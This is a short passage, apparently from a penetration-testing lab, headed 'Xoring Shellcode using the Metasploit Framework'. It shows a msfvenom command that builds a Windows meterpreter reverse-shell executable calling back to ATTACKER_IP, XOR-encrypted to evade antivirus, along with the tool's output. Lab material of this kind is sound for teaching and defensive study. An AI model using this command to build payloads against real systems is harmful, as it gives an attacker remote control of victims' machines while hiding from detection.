 Xoring Shellcode using the Metasploit Framework
user@AttackBox$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=ATTACKER_IP LPORT=7788
-f exe --encrypt xor --encrypt-key "MyZekr3tKey***" -o xored-revshell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: xored-revshell.exe